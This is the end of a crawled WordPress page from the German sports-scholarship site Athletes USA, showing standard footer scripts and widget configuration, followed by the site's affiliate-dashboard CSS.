data-id="2bfd883" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-a028268 elementor-widget elementor-widget-html" data-id="a028268" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=7nijAOKxs90xiEGZU6qYk25dUJHeDxYFeBsDIrkK7L5GJ9Cn0RwQwDAy4eZE"></script></span></div></div></div></div></div></section></div></div></div></section>
</footer>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/primer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script>jQuery(function(){
jQuery(window).on("init.icegram", function(e, ig){
if(typeof ig!=='undefined'&&typeof ig.messages!=='undefined'){
jQuery(ig.messages).each(function(i, msg){
if(this.el.find('form[id^=wpforms]').length > 0){
var form=this.el.find('form');
this.el.find('input[type="submit"]').addClass('wpforms-submit');
form.addClass('wpforms-validate wpforms-form');
if(form.data('token')){
jQuery('<input type="hidden" class="wpforms-token" name="wpforms[token]" />')
.val(form.data('token'))
.appendTo(form);
}}
});
}});
});</script>
<script>var sbiajaxurl="https://www.athletes-usa.de/wp-admin/admin-ajax.php";</script>
<script>const lazyloadRunObserver=()=> {
const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);
const lazyloadBackgroundObserver=new IntersectionObserver(( entries)=> {
entries.forEach(( entry)=> {
if(entry.isIntersecting){
let lazyloadBackground=entry.target;
if(lazyloadBackground){
lazyloadBackground.classList.add('e-lazyloaded');
}
lazyloadBackgroundObserver.unobserve(entry.target);
}});
}, { rootMargin: '200px 0px 200px 0px' });
lazyloadBackgrounds.forEach(( lazyloadBackground)=> {
lazyloadBackgroundObserver.observe(lazyloadBackground);
});
};
const events=[
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach(( event)=> {
document.addEventListener(event, lazyloadRunObserver);
});</script>
<script src='//www.athletes-usa.de/wp-content/cache/wpfc-minified/etkurbge/fr3qx.js' type="text/javascript"></script>
<script id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.athletes-usa.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.athletes-usa.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.athletes-usa.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fed6eea892"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":408,"title":"Athletes%20USA%20-%20Dein%20Sportstipendium%20in%20den%20USA%20und%20Kanada","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before</script>
<script type="text/javascript" src="//www.athletes-usa.de/wp-content/cache/wpfc-minified/e46f2df3f2b937369804315e42748413/fr3r8.js" id="elementor-frontend-js"></script>
<script src='//www.athletes-usa.de/wp-content/cache/wpfc-minified/8yv9hkde/fr3qx.js' type="text/javascript"></script>
<script id="chaty-front-end-js-extra">var chaty_settings={"ajax_url":"https://www.athletes-usa.de/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"b2646bc439","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Frag uns!","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"44","custom_widget_size":"44","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#4F6ACA","widget_icon_color":"#ffffff","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"32b3246679","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"2","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Email","value":"germany@athletesusa.org","hover_text":"Email","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"/\u003E\u003Cpath d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"/\u003E\u003Cpath d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"/\u003E\u003Cpath d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"/\u003E\u003Cpath d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":0,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:germany@athletesusa.org","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"32b3246679","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"4915906131858","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHallo \ud83d\ude42 Wie k&ouml;nnen wir dir helfen?\u003C/p\u003E\r\n\u003Cp\u003ELiebe Gr&uuml;&szlig;e, Athletes USA\u003C/p\u003E","wp_popup_headline":"WhatsApp","wp_popup_nickname":"Athletes USA","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=4915906131858","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"32b3246679","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra</script>
<script src='//www.athletes-usa.de/wp-content/cache/wpfc-minified/e4o87mte/fr3qx.js' type="text/javascript"></script>
<script id="sbi_scripts-js-extra">var sb_instagram_js_options={"font_method":"svg","resized_url":"https://www.athletes-usa.de/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.athletes-usa.de/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.athletes-usa.de/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra</script>
<script src='//www.athletes-usa.de/wp-content/cache/wpfc-minified/96h2eapy/fr3qx.js' type="text/javascript"></script>
<script id="icegram_main_js-js-extra">var icegram_pre_data={"ajax_url":"https://www.athletes-usa.de/wp-admin/admin-ajax.php","post_obj":{"is_home":true,"page_id":408,"action":"display_messages","shortcodes":[],"cache_compatibility":"yes","device":"laptop"}};
//# sourceURL=icegram_main_js-js-extra</script>
<script src='//www.athletes-usa.de/wp-content/cache/wpfc-minified/m1fihowl/fr3qw.js' type="text/javascript"></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.athletes-usa.de\/wp-admin\/admin-ajax.php","nonce":"571e2bb937","urls":{"assets":"https:\/\/www.athletes-usa.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.athletes-usa.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.athletes-usa.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before</script>
<script src='//www.athletes-usa.de/wp-content/cache/wpfc-minified/lyhm77pz/fr3qw.js' type="text/javascript"></script>
<script type="text/javascript" src="//www.athletes-usa.de/wp-content/cache/wpfc-minified/9537757096f49ef41fc293844b78bf0e/fr3r8.js" id="pro-elements-handlers-js"></script>
<script>
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script>
<script>window.lazyLoadOptions=[{
elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
callback_loaded: function(element){
if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){
if(element.classList.contains("lazyloaded")){
if(typeof window.jQuery!="undefined"){
if(jQuery.fn.fitVids){
jQuery(element).parent().fitVids();
}}
}}
}},{
elements_selector: ".rocket-lazyload",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
}];
window.addEventListener('LazyLoad::Initialized', function (e){
var lazyLoadInstance=e.detail.instance;
if(window.MutationObserver){
var observer=new MutationObserver(function(mutations){
var image_count=0;
var iframe_count=0;
var rocketlazy_count=0;
mutations.forEach(function(mutation){
for (var i=0; i < mutation.addedNodes.length; i++){
if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){
continue;
}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){
continue;
}
images=mutation.addedNodes[i].getElementsByTagName('img');
is_image=mutation.addedNodes[i].tagName=="IMG";
iframes=mutation.addedNodes[i].getElementsByTagName('iframe');
is_iframe=mutation.addedNodes[i].tagName=="IFRAME";
rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
image_count +=images.length;
iframe_count +=iframes.length;
rocketlazy_count +=rocket_lazy.length;
if(is_image){
image_count +=1;
}
if(is_iframe){
iframe_count +=1;
}}
});
if(image_count > 0||iframe_count > 0||rocketlazy_count > 0){
lazyLoadInstance.update();
}});
var b=document.getElementsByTagName("body")[0];
var config={ childList: true, subtree: true };
observer.observe(b, config);
}}, false);</script><script data-no-minify="1" async src="//www.athletes-usa.de/wp-content/cache/wpfc-minified/e3bf3c0984293fb8238014895296b30e/fr3r8.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html><!-- WP Fastest Cache file was created in 11.345 seconds, on January 8, 2026 @ 9:47 am --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.athletes-usa.de/wp-content/cache/wpfc-minified/mbx9ywd3/fr3qw.css
body_size: 30696
content:
:root{--affwp-creative-preview-width:10rem;--affwp-card-padding:1.5rem}
.fancybox__backdrop{--fancybox-bg:rgba(0, 0, 0, 0.5)}
table.affwp-table{text-align:left;width:100%;border:none;margin:0 0 1.5rem;border-collapse:collapse}
table.affwp-table td,table.affwp-table th{text-align:left;border:2px solid rgba(0,0,0,.03);color:#666;padding:.3em 1em;max-width:100%}
table.affwp-table th{background:#fafafa;font-weight:700}
.affwp-form{margin-bottom:1.5rem}
.affwp-form fieldset{border:none}
.affwp-form legend{font-size:120%;margin-bottom:1em}
.affwp-form input[type=email],.affwp-form input[type=password],.affwp-form input[type=text],.affwp-form input[type=url],.affwp-form textarea{box-sizing:border-box}
.affwp-form input{border:1px solid #eaeaea;border:1px solid rgba(51,51,51,.1)}
.affwp-form input[type=email].required,.affwp-form input[type=password].required,.affwp-form input[type=text].required,.affwp-form input[type=url].required{color:inherit}
.affwp-form input[type=checkbox]{display:inline-block}
.affwp-form label{cursor:pointer}
.affwp-form label+input,.affwp-form label+select,.affwp-form label+textarea{width:100%}
.affwp-form .affwp-field-terms-of-use-content{background-color:#fff;border:1px solid rgba(51,51,51,.1);color:#444;padding:0 1rem;margin:1rem 0 .5rem 0;height:8rem;overflow-y:auto;overflow-x:hidden;font-size:14px}
.affwp-form .affwp-field-terms-of-use-content *{font-size:14px}
.affwp-form .affwp-label-checkbox-multiple,.affwp-form .affwp-label-radio{display:flex;align-items:center}
.affwp-form .affwp-label-checkbox-multiple input,.affwp-form .affwp-label-radio input{margin:0 5px 0 0}
.affwp-hidden{display:none}
.affwp-wrap{margin-bottom:20px}
#affwp-custom-links-table .affwp-custom-link{cursor:pointer}
.affwp-custom-link-row{display:flex;justify-content:space-between;gap:4rem;position:relative}
.affwp-custom-link-actions{display:flex;gap:1rem;align-items:center;visibility:hidden;opacity:0;transition:opacity .1s ease-out}
.affwp-custom-link-actions button:hover{background:0 0;border:0}
.affwp-custom-link-action{color:#666;transition:color .1s ease-in;cursor:pointer;width:20px;height:20px;display:inline-block}
#affwp-custom-links-table td[data-field=link]:hover .affwp-custom-link-actions{visibility:visible;opacity:1}
.affwp-copy-button,button.affwp-tooltip{appearance:none;-webkit-appearance:none;background-color:transparent;border:none;margin:0;padding:0;background-color:unset!important;display:flex}
.affwp-tooltip-button-copy,.affwp-tooltip-url-copy{cursor:pointer}
.affwp-tooltip-help{cursor:help}
.affwp-row{display:flex;justify-content:space-between;align-items:center;gap:4rem}
.affwp-row:hover .affwp-row-actions{visibility:visible;opacity:1}
.affwp-row-header{font-size:.875rem}
.affwp-row-actions{display:flex;gap:1rem;align-items:center;visibility:hidden;opacity:0;transition:opacity .1s ease-out}
.affwp-row-action{color:#666;transition:color .1s ease-in;cursor:pointer;width:20px;height:20px;display:inline-block}
.affwp-card__tooltip{cursor:help}
.affwp-card__tooltip p{margin-bottom:1rem}
.affwp-card__tooltip svg{width:1.25rem;height:1.25rem}
.tippy-box[data-theme~=affwp] .tippy-content{padding:1rem}
.tippy-box[data-theme~=affwp] .tippy-content p{margin-bottom:1rem}
.tippy-box[data-theme~=affwp] .tippy-content p:last-child{margin-bottom:0}
.affwp-card__header:has(.affwp-card__tooltip){display:flex;justify-content:space-between;align-items:start;gap:.5rem}
.affwp-card.affwp-affiliate-link{margin-bottom:1.5rem}
.affwp-affiliate-link__display{display:flex;flex-direction:column;gap:1rem}
.affwp-affiliate-link__toggle{margin-top:.5rem;display:inline-block}
.affwp-affiliate-link__input{cursor:pointer}
.affwp-affiliate-landing-pages .affwp-affiliate-link__display:not(:last-child){padding-bottom:1rem;border-bottom:1px solid rgba(17,24,39,.05);margin-bottom:1rem}
.affwp-link-sharing{display:flex;flex-direction:column;gap:.5rem;margin-top:1.5rem}
.affwp-link-sharing__options{display:flex;gap:1rem;flex-wrap:wrap}
.affwp-link-sharing__icon{display:flex;justify-content:center;align-items:center}
.affwp-link-sharing__icon svg{width:2rem;height:2rem;color:rgba(0,0,0,.75)}
.affwp-link-sharing__x svg{width:1.5rem;height:1.5rem}
.affwp-link-sharing__qrcode{cursor:pointer}
.affwp-errors,.affwp-notice{border-radius:2px;border:1px solid #e6db55;margin:0 0 21px 0;background:#ffffe0;color:#333}
.affwp-error,.affwp-notice{padding:10px}
p.affwp-error{margin:0!important}
#affwp-affiliate-dashboard h4{margin-bottom:20px}
#affwp-graphs-filter{margin-bottom:20px}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs{margin:0 0 20px 0;padding:0;border:none}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li{display:inline-block;padding:0 10px 0 0;margin:0}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li.active{font-weight:700}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li a{text-decoration:none}
#affwp-affiliate-dashboard .affwp-graph{margin-bottom:20px}
#affwp-affiliate-dashboard .affwp-graph table{width:auto}
#affwp-affiliate-dashboard-visits{table-layout:fixed}
#affwp-affiliate-dashboard-visits .visit-url{width:30%}
#affwp-affiliate-dashboard-visits .referring-url{width:30%}
#affwp-affiliate-dashboard-visits .referral-status{width:15%}
#affwp-affiliate-dashboard-visits .visit-date{width:25%}
#affwp-affiliate-dashboard .affwp-send-notifications-wrap label,.affwp-form .affwp-tos,.affwp-form .affwp-user-remember{width:auto}
#affwp-affiliate-dashboard-payouts-service{margin-bottom:50px}
.affwp-form select#affwp-payout-service-account-type,.affwp-form select#affwp-payout-service-country{width:100%}
.visit-converted i{display:inline-block;position:relative;top:2px;left:2px}
.visit-converted i:before{font-family:dashicons;font-style:normal}
.visit-converted.yes i:before{content:"\f147";color:#5e95ef}
.visit-converted.no i:before{content:"\f158";color:#ef6c5e}
.affwp-creative pre{background-color:rgba(0,0,0,.01);border:1px solid rgba(51,51,51,.1);line-height:1.5;max-width:100%;overflow:auto;padding:1em;white-space:pre-wrap;word-wrap:break-word}
.affwp-creative code,.affwp-creative pre{hyphens:none}
.affwp-creative:not(.affwp-creatives-view .affwp-creative){margin-bottom:40px;padding-bottom:20px;border-bottom:1px solid #eaeaea;border-bottom:1px solid rgba(51,51,51,.1)}
.affwp-creative:last-of-type:not(
.affwp-creatives-view .affwp-creative:last-of-type ){border-bottom:none;padding-bottom:0}
.affwp-table-wrap{overflow-x:auto}
table.affwp-table{word-wrap:break-word;table-layout:auto}
.screen-reader-text{position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip:rect(0 0 0 0);border:0;word-wrap:normal!important}
.affwp-table-responsive td:before{content:attr(data-th) ":\00a0";font-weight:700}
.affwp-table-responsive td:before{display:none}
.affwp-spinner{margin:auto;padding:0;width:2rem;height:2rem}
.affwp-spinner svg{width:100%;height:100%;vertical-align:top;animation:affwp-spinner-rotate 2s linear infinite}
.affwp-spinner svg *{stroke-width:2.75;fill:none}
.affwp-spinner svg :first-child{stroke:rgba(0,0,0,0.1)}
.affwp-spinner svg :last-child{stroke:rgba(17,24,28,0.8);animation:affwp-spinner-dash 2s ease-in-out infinite}
@keyframes affwp-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes affwp-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}
100%{stroke-dasharray:90,150;stroke-dashoffset:-124}
}#affwp-affiliate-dashboard-creatives .affwp-creatives-types-menu{list-style:none;display:inline-flex;margin:0 0 1.5rem;padding:.125rem;background-color:rgba(0,0,0,.05);gap:.125rem}
#affwp-affiliate-dashboard-creatives .affwp-view-switcher{list-style:none;display:flex;margin:0 0 0 auto;padding:0}
#affwp-affiliate-dashboard-creatives .affwp-creatives-types-menu a{text-decoration:none;padding:.25rem .75rem;font-weight:500;display:inline-block;transition:background-color .1s ease-in}
#affwp-affiliate-dashboard-creatives .affwp-creatives-types-menu li,#affwp-affiliate-dashboard-creatives .affwp-view-switcher li{margin:0;padding:0}
#affwp-affiliate-dashboard-creatives .affwp-creatives-types-menu .active a{background:#fff;color:rgba(0,0,0,.75)}
.affwp-view-switcher{justify-content:end}
.affwp-view-switcher li .affwp-view-switcher__button{padding:.5rem;color:rgba(0,0,0,.3);display:inline-flex;border:1px solid transparent}
.affwp-view-switcher li{background-color:transparent;transition:background-color .1s linear}
.affwp-view-switcher li:hover:not(.active){background-color:rgba(0,0,0,.05)}
.affwp-view-switcher .active svg,.affwp-view-switcher .affwp-view-switcher__button:hover svg{color:rgba(0,0,0,.75)}
.affwp-creatives-table{display:flex;flex-direction:column;width:100%}
.affwp-creatives-table-row{display:flex;position:relative}
.affwp-creatives-table-cell{flex:1;min-width:0;align-items:center}
